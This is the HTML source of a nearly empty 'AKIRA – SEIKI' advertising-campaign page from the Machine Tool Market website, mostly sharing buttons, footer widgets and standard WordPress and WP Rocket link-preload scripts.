		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmachinetoolmarket.co.za%2FADNI_campaigns%2Fakira-seiki%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=AKIRA+%E2%80%93+SEIKI&url=https%3A%2F%2Fmachinetoolmarket.co.za%2FADNI_campaigns%2Fakira-seiki%2F&via=Machine+Tool+Market" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://machinetoolmarket.co.za/ADNI_campaigns/akira-seiki/&title=AKIRA+%E2%80%93+SEIKI" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=AKIRA+%E2%80%93+SEIKI %0A%0A https://machinetoolmarket.co.za/ADNI_campaigns/akira-seiki/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://machinetoolmarket.co.za/ADNI_campaigns/akira-seiki/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-padding td-post-sharing-style15 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmachinetoolmarket.co.za%2FADNI_campaigns%2Fakira-seiki%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=AKIRA+%E2%80%93+SEIKI&url=https%3A%2F%2Fmachinetoolmarket.co.za%2FADNI_campaigns%2Fakira-seiki%2F&via=Machine+Tool+Market" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://machinetoolmarket.co.za/ADNI_campaigns/akira-seiki/&title=AKIRA+%E2%80%93+SEIKI" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=AKIRA+%E2%80%93+SEIKI %0A%0A https://machinetoolmarket.co.za/ADNI_campaigns/akira-seiki/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://machinetoolmarket.co.za/ADNI_campaigns/world-class-plasma-tables/">World Class Plasma Tables</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://machinetoolmarket.co.za/ADNI_campaigns/reef-complete-solutions/">Reef &#8211; Complete Solutions</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://machinetoolmarket.co.za/author/gerd/">Gerd Muller</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gerd Muller"><meta itemprop="url" content="https://machinetoolmarket.co.za/author/gerd/"></span><meta itemprop="datePublished" content="2022-08-29T13:10:09+02:00"><meta itemprop="dateModified" content="2022-12-30T08:58:07+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://machinetoolmarket.co.za/ADNI_campaigns/akira-seiki/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/mtm_logo_main_header-1.png"></span><meta itemprop="name" content="Machine Tool Market"></span><meta itemprop="headline " content="AKIRA - SEIKI"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://machinetoolmarket.co.za/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="e092f4c36622ee1e5a57bfcfbff47a3d" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="50bff0541553921a26b3cdef730ef74b" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://machinetoolmarket.co.za/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-retina="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/mtm_logo_main_footer.png" alt="" title=""  width="140" height="48" data-lazy-src="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/mtm_logo_main_footer.png" /><noscript><img class="td-retina-data" src="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/mtm_logo_main_footer.png" data-retina="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/mtm_logo_main_footer.png" alt="" title=""  width="140" height="48" /></noscript></a></div><div class="footer-text-wrap">Machine Tool Market is the leading machine tool publication in southern Africa.<div class="footer-email-wrap">Contact us: <a href="mailto:info@machinetoolmarket.co.za">info@machinetoolmarket.co.za</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MachineToolMarket/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@machinetoolmarket.co.za" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MTMNewsAfrica" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-16271","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","csb_visibility":{"action":"show","conditions":{"guest":[],"date":[],"roles":[],"pagetypes":[],"posttypes":[],"membership":[],"membership2":[],"prosite":[],"pt-post":[],"pt-page":[],"pt-advert":[],"pt-adni_banners":[],"pt-adni_adzones":[],"pt-adni_campaigns":[],"pt-newsletter":[],"pt-mec-events":[],"pt-r3d":[],"tax-category":[],"tax-post_tag":[],"tax-post_format":[],"tax-advert_category":[],"tax-mec_category":[],"tax-r3d_category":[],"tax-r3d_author":[]},"always":true},"csb_clone":{"group":"11","state":"ok"},"class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "178";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "45";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://machinetoolmarket.co.za/2025/10/02/new-brake-disks-produce-significantly-less-fine-dust/"  rel="bookmark" class="td-image-wrap " title="NEW BRAKE DISKS PRODUCE SIGNIFICANTLY LESS FINE DUST" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="NEW BRAKE DISKS PRODUCE SIGNIFICANTLY LESS FINE DUST" data-type="image_tag" data-img-url="https://machinetoolmarket.co.za/wp-content/uploads/2025/10/Stadtverkehr_AdobeStock_SerFF79-100x70.jpeg" data-img-retina-url="https://machinetoolmarket.co.za/wp-content/uploads/2025/10/Stadtverkehr_AdobeStock_SerFF79-200x140.jpeg" width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="NEW BRAKE DISKS PRODUCE SIGNIFICANTLY LESS FINE DUST" data-type="image_tag" data-img-url="https://machinetoolmarket.co.za/wp-content/uploads/2025/10/Stadtverkehr_AdobeStock_SerFF79-100x70.jpeg" data-img-retina-url="https://machinetoolmarket.co.za/wp-content/uploads/2025/10/Stadtverkehr_AdobeStock_SerFF79-200x140.jpeg" width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://machinetoolmarket.co.za/2025/10/02/new-brake-disks-produce-significantly-less-fine-dust/"  rel="bookmark" title="NEW BRAKE DISKS PRODUCE SIGNIFICANTLY LESS FINE DUST">NEW BRAKE DISKS PRODUCE SIGNIFICANTLY LESS FINE DUST</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-02T11:15:48+02:00" >2nd October 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://machinetoolmarket.co.za/2025/10/02/machines-will-think-along-with-us-in-the-future/"  rel="bookmark" class="td-image-wrap " title="MACHINES WILL THINK ALONG WITH US IN THE FUTURE" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="MACHINES WILL THINK ALONG WITH US IN THE FUTURE" data-type="image_tag" data-img-url="https://machinetoolmarket.co.za/wp-content/uploads/2025/10/AdobeStock_bluedesign-100x70.jpeg" data-img-retina-url="https://machinetoolmarket.co.za/wp-content/uploads/2025/10/AdobeStock_bluedesign-200x140.jpeg" width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="MACHINES WILL THINK ALONG WITH US IN THE FUTURE" data-type="image_tag" data-img-url="https://machinetoolmarket.co.za/wp-content/uploads/2025/10/AdobeStock_bluedesign-100x70.jpeg" data-img-retina-url="https://machinetoolmarket.co.za/wp-content/uploads/2025/10/AdobeStock_bluedesign-200x140.jpeg" width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://machinetoolmarket.co.za/2025/10/02/machines-will-think-along-with-us-in-the-future/"  rel="bookmark" title="MACHINES WILL THINK ALONG WITH US IN THE FUTURE">MACHINES WILL THINK ALONG WITH US IN THE FUTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-02T11:09:07+02:00" >2nd October 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://machinetoolmarket.co.za/2025/10/02/50-years-of-emo-people-machines-milestones/"  rel="bookmark" class="td-image-wrap " title="50 YEARS OF EMO &#8211; PEOPLE, MACHINES, MILESTONES" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="50 YEARS OF EMO &#8211; PEOPLE, MACHINES, MILESTONES" data-type="image_tag" data-img-url="https://machinetoolmarket.co.za/wp-content/uploads/2025/10/2017_HELLER4Industry_Manufacturing-System_2-100x70.jpg" data-img-retina-url="https://machinetoolmarket.co.za/wp-content/uploads/2025/10/2017_HELLER4Industry_Manufacturing-System_2-200x140.jpg" width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="50 YEARS OF EMO &#8211; PEOPLE, MACHINES, MILESTONES" data-type="image_tag" data-img-url="https://machinetoolmarket.co.za/wp-content/uploads/2025/10/2017_HELLER4Industry_Manufacturing-System_2-100x70.jpg" data-img-retina-url="https://machinetoolmarket.co.za/wp-content/uploads/2025/10/2017_HELLER4Industry_Manufacturing-System_2-200x140.jpg" width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://machinetoolmarket.co.za/2025/10/02/50-years-of-emo-people-machines-milestones/"  rel="bookmark" title="50 YEARS OF EMO &#8211; PEOPLE, MACHINES, MILESTONES">50 YEARS OF EMO &#8211; PEOPLE, MACHINES, MILESTONES</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-02T10:58:05+02:00" >2nd October 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://machinetoolmarket.co.za/2024/11/25/a-triumph-of-innovation-and-resilience-euroblech-2024-wraps-up-with-encouraging-results/"  rel="bookmark" class="td-image-wrap " title="A TRIUMPH OF INNOVATION AND RESILIENCE &#8211; EUROBLECH 2024 WRAPS UP WITH ENCOURAGING RESULTS" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="A TRIUMPH OF INNOVATION AND RESILIENCE &#8211; EUROBLECH 2024 WRAPS UP WITH ENCOURAGING RESULTS" data-type="image_tag" data-img-url="https://machinetoolmarket.co.za/wp-content/uploads/2024/11/EuroBLECH2024_PressPhoto_-3-100x70.jpg" data-img-retina-url="https://machinetoolmarket.co.za/wp-content/uploads/2024/11/EuroBLECH2024_PressPhoto_-3-200x140.jpg" width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="A TRIUMPH OF INNOVATION AND RESILIENCE &#8211; EUROBLECH 2024 WRAPS UP WITH ENCOURAGING RESULTS" data-type="image_tag" data-img-url="https://machinetoolmarket.co.za/wp-content/uploads/2024/11/EuroBLECH2024_PressPhoto_-3-100x70.jpg" data-img-retina-url="https://machinetoolmarket.co.za/wp-content/uploads/2024/11/EuroBLECH2024_PressPhoto_-3-200x140.jpg" width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://machinetoolmarket.co.za/2024/11/25/a-triumph-of-innovation-and-resilience-euroblech-2024-wraps-up-with-encouraging-results/"  rel="bookmark" title="A TRIUMPH OF INNOVATION AND RESILIENCE &#8211; EUROBLECH 2024 WRAPS UP WITH ENCOURAGING RESULTS">A TRIUMPH OF INNOVATION AND RESILIENCE &#8211; EUROBLECH 2024 WRAPS UP...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-25T09:00:28+02:00" >25th November 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular Categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://machinetoolmarket.co.za/category/promotions/"><span class="td-cat-name">PROMOTIONS</span><span class="td-cat-no">638</span></a></li><li><a href="https://machinetoolmarket.co.za/category/products/"><span class="td-cat-name">PRODUCTS</span><span class="td-cat-no">578</span></a></li><li><a href="https://machinetoolmarket.co.za/category/local_news/"><span class="td-cat-name">LOCAL NEWS</span><span class="td-cat-no">179</span></a></li><li><a href="https://machinetoolmarket.co.za/category/international_news/"><span class="td-cat-name">INTERNATIONAL NEWS</span><span class="td-cat-no">178</span></a></li><li><a href="https://machinetoolmarket.co.za/category/research/"><span class="td-cat-name">RESEARCH</span><span class="td-cat-no">30</span></a></li></ul></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="12a38406e5b3cb6030be6c2e7f72d7a1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-72"><a href="https://machinetoolmarket.co.za/subscribe/">Subscribe</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-70"><a href="https://machinetoolmarket.co.za/?page_id=60">Advertise</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-522"><a href="https://machinetoolmarket.co.za/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-521"><a rel="privacy-policy" href="https://machinetoolmarket.co.za/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; © Machine Tool Market 2018 | Website by In-Detail Advertising.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6912894c94d64
    -->

    



<script type="text/javascript" src="https://machinetoolmarket.co.za/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>

<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>






<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/machinetoolmarket.co.za","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
